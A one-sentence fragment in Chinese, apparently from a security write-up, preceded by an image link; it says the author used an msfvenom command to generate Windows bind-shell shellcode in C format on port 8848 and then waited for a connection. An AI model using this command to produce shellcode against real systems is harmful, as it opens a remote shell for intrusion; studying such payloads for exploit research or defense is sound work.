 这里我使用msfvenom -p windows/shell_bind_tcp LPORT=8848 -f c 生成shellcode,等待连接端口